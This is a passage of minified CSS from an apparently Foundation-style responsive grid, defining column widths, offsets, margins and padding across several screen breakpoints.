.row{margin-left:0;margin-right:0}.lsmall-uncollapse>.column,.lsmall-uncollapse>.columns{padding-left:.3125rem;padding-right:.3125rem}.lsmall-centered{margin-left:auto;margin-right:auto}.lsmall-centered,.lsmall-centered:last-child:not(:first-child){clear:both;float:none}.lsmall-pull-0,.lsmall-push-0,.lsmall-uncentered{margin-left:0;margin-right:0;position:static}.lsmall-pull-0,.lsmall-pull-0:last-child:not(:first-child),.lsmall-push-0,.lsmall-push-0:last-child:not(:first-child),.lsmall-uncentered,.lsmall-uncentered:last-child:not(:first-child){clear:none;float:left}.lsmall-pull-0:last-child:not(:first-child),.lsmall-push-0:last-child:not(:first-child),.lsmall-uncentered:last-child:not(:first-child){float:right}}@media print,screen and (min-width:48.0625em){.medium-1{width:8.3333333333%}.medium-push-1{left:8.3333333333%;position:relative}.medium-pull-1{left:-8.3333333333%;position:relative}.medium-offset-0{margin-left:0}.medium-2{width:16.6666666667%}.medium-push-2{left:16.6666666667%;position:relative}.medium-pull-2{left:-16.6666666667%;position:relative}.medium-offset-1{margin-left:8.3333333333%}.medium-3{width:25%}.medium-push-3{left:25%;position:relative}.medium-pull-3{left:-25%;position:relative}.medium-offset-2{margin-left:16.6666666667%}.medium-4{width:33.3333333333%}.medium-push-4{left:33.3333333333%;position:relative}.medium-pull-4{left:-33.3333333333%;position:relative}.medium-offset-3{margin-left:25%}.medium-5{width:41.6666666667%}.medium-push-5{left:41.6666666667%;position:relative}.medium-pull-5{left:-41.6666666667%;position:relative}.medium-offset-4{margin-left:33.3333333333%}.medium-6{width:50%}.medium-push-6{left:50%;position:relative}.medium-pull-6{left:-50%;position:relative}.medium-offset-5{margin-left:41.6666666667%}.medium-7{width:58.3333333333%}.medium-push-7{left:58.3333333333%;position:relative}.medium-pull-7{left:-58.3333333333%;position:relative}.medium-offset-6{margin-left:50%}.medium-8{width:66.6666666667%}.medium-push-8{left:66.6666666667%;position:relative}.medium-pull-8{left:-66.6666666667%;position:relative}.medium-offset-7{margin-left:58.3333333333%}.medium-9{width:75%}.medium-push-9{left:75%;position:relative}.medium-pull-9{left:-75%;position:relative}.medium-offset-8{margin-left:66.6666666667%}.medium-10{width:83.3333333333%}.medium-push-10{left:83.3333333333%;position:relative}.medium-pull-10{left:-83.3333333333%;position:relative}.medium-offset-9{margin-left:75%}.medium-11{width:91.6666666667%}.medium-push-11{left:91.6666666667%;position:relative}.medium-pull-11{left:-91.6666666667%;position:relative}.medium-offset-10{margin-left:83.3333333333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.6666666667%}.medium-up-1>.column,.medium-up-1>.columns{float:left;width:100%}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{float:left;width:50%}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(odd),.medium-up-2>.columns:nth-of-type(odd){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{float:left;width:33.3333333333%}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{float:left;width:25%}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{float:left;width:20%}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{float:left;width:16.6666666667%}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{float:left;width:14.2857142857%}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{float:left;width:12.5%}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .medium-collapse.row,.medium-collapse .row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){clear:both;float:none}.medium-pull-0,.medium-push-0,.medium-uncentered{margin-left:0;margin-right:0;position:static}.medium-pull-0,.medium-pull-0:last-child:not(:first-child),.medium-push-0,.medium-push-0:last-child:not(:first-child),.medium-uncentered,.medium-uncentered:last-child:not(:first-child){clear:none;float:left}.medium-pull-0:last-child:not(:first-child),.medium-push-0:last-child:not(:first-child),.medium-uncentered:last-child:not(:first-child){float:right}}@media print,screen and (min-width:64em){.large-1{width:8.3333333333%}.large-push-1{left:8.3333333333%;position:relative}.large-pull-1{left:-8.3333333333%;position:relative}.large-offset-0{margin-left:0}.large-2{width:16.6666666667%}.large-push-2{left:16.6666666667%;position:relative}.large-pull-2{left:-16.6666666667%;position:relative}.large-offset-1{margin-left:8.3333333333%}.large-3{width:25%}.large-push-3{left:25%;position:relative}.large-pull-3{left:-25%;position:relative}.large-offset-2{margin-left:16.6666666667%}.large-4{width:33.3333333333%}.large-push-4{left:33.3333333333%;position:relative}.large-pull-4{left:-33.3333333333%;position:relative}.large-offset-3{margin-left:25%}.large-5{width:41.6666666667%}.large-push-5{left:41.6666666667%;position:relative}.large-pull-5{left:-41.6666666667%;position:relative}.large-offset-4{margin-left:33.3333333333%}.large-6{width:50%}.large-push-6{left:50%;position:relative}.large-pull-6{left:-50%;position:relative}.large-offset-5{margin-left:41.6666666667%}.large-7{width:58.3333333333%}.large-push-7{left:58.3333333333%;position:relative}.large-pull-7{left:-58.3333333333%;position:relative}.large-offset-6{margin-left:50%}.large-8{width:66.6666666667%}.large-push-8{left:66.6666666667%;position:relative}.large-pull-8{left:-66.6666666667%;position:relative}.large-offset-7{margin-left:58.3333333333%}.large-9{width:75%}.large-push-9{left:75%;position:relative}.large-pull-9{left:-75%;position:relative}.large-offset-8{margin-left:66.6666666667%}.large-10{width:83.3333333333%}.large-push-10{left:83.3333333333%;position:relative}.large-pull-10{left:-83.3333333333%;position:relative}.large-offset-9{margin-left:75%}.large-11{width:91.6666666667%}.large-push-11{left:91.6666666667%;position:relative}.large-pull-11{left:-91.6666666667%;position:relative}.large-offset-10{margin-left:83.3333333333%}.large-12{width:100%}.large-offset-11{margin-left:91.6666666667%}.large-up-1>.column,.large-up-1>.columns{float:left;width:100%}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{float:left;width:50%}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(odd),.large-up-2>.columns:nth-of-type(odd){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{float:left;width:33.3333333333%}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{float:left;width:25%}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{float:left;width:20%}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{float:left;width:16.6666666667%}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{float:left;width:14.2857142857%}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{float:left;width:12.5%}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .large-collapse.row,.large-collapse .row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){clear:both;float:none}.large-pull-0,.large-push-0,.large-uncentered{margin-left:0;margin-right:0;position:static}.large-pull-0,.large-pull-0:last-child:not(:first-child),.large-push-0,.large-push-0:last-child:not(:first-child),.large-uncentered,.large-uncentered:last-child:not(:first-child){clear:none;float:left}.large-pull-0:last-child:not(:first-child),.large-push-0:last-child:not(:first-child),.large-uncentered:last-child:not(:first-child){float:right}}.column-block{margin-bottom:.625rem}.column-block>:last-child{margin-bottom:0}@media print,screen and (min-width:48.0625em){.column-block{margin-bottom:1.25rem}.column-block>:last-child{margin-bottom:0}}.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:auto;margin-right:auto;max-width:90rem;padding-left:0;padding-right:0}.c-offers-carousel .fluid.c-carousel-slides.c-overview,.c-offers-carousel .fluid.c-carousel-slides.grid-container,.c-offers-carousel .full.c-carousel-slides.c-overview,.c-offers-carousel .full.c-carousel-slides.grid-container,.fluid.c-overview,.fluid.o-layout-2col:not(.o-layout-2col--thin),.full.c-overview,.full.o-layout-2col:not(.o-layout-2col--thin),.grid-container.fluid,.grid-container.full,.o-footer .fluid.c-footer__lower,.o-footer .fluid.c-footer__main,.o-footer .fluid.c-footer__upper,.o-footer .full.c-footer__lower,.o-footer .full.c-footer__main,.o-footer .full.c-footer__upper,.u-experience-editor .o-footer>.fluid.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.full.scEnabledChrome.scEmptyPlaceholder{margin-left:auto;margin-right:auto;max-width:100%;padding-left:0;padding-right:0}.grid-x{display:flex;flex-flow:row wrap}.cell{flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{flex:1 1 0}.cell.shrink{flex:0 0 auto}.grid-x>.auto,.grid-x>.shrink{width:auto}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-full,.grid-x>.small-shrink{flex-basis:auto}@media screen and (min-width:34.375em){.grid-x>.lsmall-1,.grid-x>.lsmall-10,.grid-x>.lsmall-11,.grid-x>.lsmall-12,.grid-x>.lsmall-2,.grid-x>.lsmall-3,.grid-x>.lsmall-4,.grid-x>.lsmall-5,.grid-x>.lsmall-6,.grid-x>.lsmall-7,.grid-x>.lsmall-8,.grid-x>.lsmall-9,.grid-x>.lsmall-full,.grid-x>.lsmall-shrink{flex-basis:auto}}@media print,screen and (min-width:48.0625em){.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-full,.grid-x>.medium-shrink{flex-basis:auto}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-full,.grid-x>.large-shrink{flex-basis:auto}}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9{flex:0 0 auto}.grid-x>.small-1{width:8.3333333333%}.grid-x>.small-2{width:16.6666666667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.3333333333%}.grid-x>.small-5{width:41.6666666667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.3333333333%}.grid-x>.small-8{width:66.6666666667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.3333333333%}.grid-x>.small-11{width:91.6666666667%}.grid-x>.small-12{width:100%}@media screen and (min-width:34.375em){.grid-x>.lsmall-auto{flex:1 1 0;width:auto}.grid-x>.lsmall-1,.grid-x>.lsmall-10,.grid-x>.lsmall-11,.grid-x>.lsmall-12,.grid-x>.lsmall-2,.grid-x>.lsmall-3,.grid-x>.lsmall-4,.grid-x>.lsmall-5,.grid-x>.lsmall-6,.grid-x>.lsmall-7,.grid-x>.lsmall-8,.grid-x>.lsmall-9,.grid-x>.lsmall-shrink{flex:0 0 auto}.grid-x>.lsmall-shrink{width:auto}.grid-x>.lsmall-1{width:8.3333333333%}.grid-x>.lsmall-2{width:16.6666666667%}.grid-x>.lsmall-3{width:25%}.grid-x>.lsmall-4{width:33.3333333333%}.grid-x>.lsmall-5{width:41.6666666667%}.grid-x>.lsmall-6{width:50%}.grid-x>.lsmall-7{width:58.3333333333%}.grid-x>.lsmall-8{width:66.6666666667%}.grid-x>.lsmall-9{width:75%}.grid-x>.lsmall-10{width:83.3333333333%}.grid-x>.lsmall-11{width:91.6666666667%}.grid-x>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.grid-x>.medium-auto{flex:1 1 0;width:auto}.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-shrink{flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.3333333333%}.grid-x>.medium-2{width:16.6666666667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.3333333333%}.grid-x>.medium-5{width:41.6666666667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.3333333333%}.grid-x>.medium-8{width:66.6666666667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.3333333333%}.grid-x>.medium-11{width:91.6666666667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:64em){.grid-x>.large-auto{flex:1 1 0;width:auto}.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-shrink{flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.3333333333%}.grid-x>.large-2{width:16.6666666667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.3333333333%}.grid-x>.large-5{width:41.6666666667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.3333333333%}.grid-x>.large-8{width:66.6666666667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.3333333333%}.grid-x>.large-11{width:91.6666666667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-.3125rem;margin-right:-.3125rem}@media print,screen and (min-width:48.0625em){.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}}.grid-margin-x>.cell{margin-left:.3125rem;margin-right:.3125rem;width:calc(100% - .625rem)}@media print,screen and (min-width:48.0625em){.grid-margin-x>.cell{margin-left:.625rem;margin-right:.625rem;width:calc(100% - 1.25rem)}}.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - .625rem)}.grid-margin-x>.small-2{width:calc(16.66667% - .625rem)}.grid-margin-x>.small-3{width:calc(25% - .625rem)}.grid-margin-x>.small-4{width:calc(33.33333% - .625rem)}.grid-margin-x>.small-5{width:calc(41.66667% - .625rem)}.grid-margin-x>.small-6{width:calc(50% - .625rem)}.grid-margin-x>.small-7{width:calc(58.33333% - .625rem)}.grid-margin-x>.small-8{width:calc(66.66667% - .625rem)}.grid-margin-x>.small-9{width:calc(75% - .625rem)}.grid-margin-x>.small-10{width:calc(83.33333% - .625rem)}.grid-margin-x>.small-11{width:calc(91.66667% - .625rem)}.grid-margin-x>.small-12{width:calc(100% - .625rem)}@media screen and (min-width:34.375em){.grid-margin-x>.lsmall-auto,.grid-margin-x>.lsmall-shrink{width:auto}.grid-margin-x>.lsmall-1{width:calc(8.33333% - .625rem)}.grid-margin-x>.lsmall-2{width:calc(16.66667% - .625rem)}.grid-margin-x>.lsmall-3{width:calc(25% - .625rem)}.grid-margin-x>.lsmall-4{width:calc(33.33333% - .625rem)}.grid-margin-x>.lsmall-5{width:calc(41.66667% - .625rem)}.grid-margin-x>.lsmall-6{width:calc(50% - .625rem)}.grid-margin-x>.lsmall-7{width:calc(58.33333% - .625rem)}.grid-margin-x>.lsmall-8{width:calc(66.66667% - .625rem)}.grid-margin-x>.lsmall-9{width:calc(75% - .625rem)}.grid-margin-x>.lsmall-10{width:calc(83.33333% - .625rem)}.grid-margin-x>.lsmall-11{width:calc(91.66667% - .625rem)}.grid-margin-x>.lsmall-12{width:calc(100% - .625rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.medium-3{width:calc(25% - 1.25rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.medium-6{width:calc(50% - 1.25rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.medium-9{width:calc(75% - 1.25rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.medium-12{width:calc(100% - 1.25rem)}}@media print,screen and (min-width:64em){.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.large-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.large-3{width:calc(25% - 1.25rem)}.grid-margin-x>.large-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.large-6{width:calc(50% - 1.25rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.large-9{width:calc(75% - 1.25rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.large-12{width:calc(100% - 1.25rem)}}.grid-padding-x .grid-padding-x{margin-left:-.3125rem;margin-right:-.3125rem}@media print,screen and (min-width:48.0625em){.grid-padding-x .grid-padding-x{margin-left:-.625rem;margin-right:-.625rem}}.c-overview:not(.full)>.grid-padding-x,.grid-container:not(.full)>.grid-padding-x,.o-footer .c-footer__lower:not(.full)>.grid-padding-x,.o-footer .c-footer__main:not(.full)>.grid-padding-x,.o-footer .c-footer__upper:not(.full)>.grid-padding-x,.o-layout-2col:not(.full):not(.o-layout-2col--thin)>.grid-padding-x,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder:not(.full)>.grid-padding-x{margin-left:-.3125rem;margin-right:-.3125rem}@media print,screen and (min-width:48.0625em){.c-overview:not(.full)>.grid-padding-x,.grid-container:not(.full)>.grid-padding-x,.o-footer .c-footer__lower:not(.full)>.grid-padding-x,.o-footer .c-footer__main:not(.full)>.grid-padding-x,.o-footer .c-footer__upper:not(.full)>.grid-padding-x,.o-layout-2col:not(.full):not(.o-layout-2col--thin)>.grid-padding-x,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder:not(.full)>.grid-padding-x{margin-left:-.625rem;margin-right:-.625rem}}.grid-padding-x>.cell{padding-left:.3125rem;padding-right:.3125rem}@media print,screen and (min-width:48.0625em){.grid-padding-x>.cell{padding-left:.625rem;padding-right:.625rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.3333333333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.6666666667%}.small-up-7>.cell{width:14.2857142857%}.small-up-8>.cell{width:12.5%}@media screen and (min-width:34.375em){.lsmall-up-1>.cell{width:100%}.lsmall-up-2>.cell{width:50%}.lsmall-up-3>.cell{width:33.3333333333%}.lsmall-up-4>.cell{width:25%}.lsmall-up-5>.cell{width:20%}.lsmall-up-6>.cell{width:16.6666666667%}.lsmall-up-7>.cell{width:14.2857142857%}.lsmall-up-8>.cell{width:12.5%}}@media print,screen and (min-width:48.0625em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.3333333333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.6666666667%}.medium-up-7>.cell{width:14.2857142857%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.3333333333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.6666666667%}.large-up-7>.cell{width:14.2857142857%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - .625rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - .625rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - .625rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - .625rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - .625rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - .625rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - .625rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - .625rem)}@media screen and (min-width:34.375em){.grid-margin-x.lsmall-up-1>.cell{width:calc(100% - .625rem)}.grid-margin-x.lsmall-up-2>.cell{width:calc(50% - .625rem)}.grid-margin-x.lsmall-up-3>.cell{width:calc(33.33333% - .625rem)}.grid-margin-x.lsmall-up-4>.cell{width:calc(25% - .625rem)}.grid-margin-x.lsmall-up-5>.cell{width:calc(20% - .625rem)}.grid-margin-x.lsmall-up-6>.cell{width:calc(16.66667% - .625rem)}.grid-margin-x.lsmall-up-7>.cell{width:calc(14.28571% - .625rem)}.grid-margin-x.lsmall-up-8>.cell{width:calc(12.5% - .625rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.25rem)}}@media print,screen and (min-width:64em){.grid-margin-x.large-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.25rem)}}.small-margin-collapse,.small-margin-collapse>.cell{margin-left:0;margin-right:0}.small-margin-collapse>.small-1{width:8.3333333333%}.small-margin-collapse>.small-2{width:16.6666666667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.3333333333%}.small-margin-collapse>.small-5{width:41.6666666667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.3333333333%}.small-margin-collapse>.small-8{width:66.6666666667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.3333333333%}.small-margin-collapse>.small-11{width:91.6666666667%}.small-margin-collapse>.small-12{width:100%}@media screen and 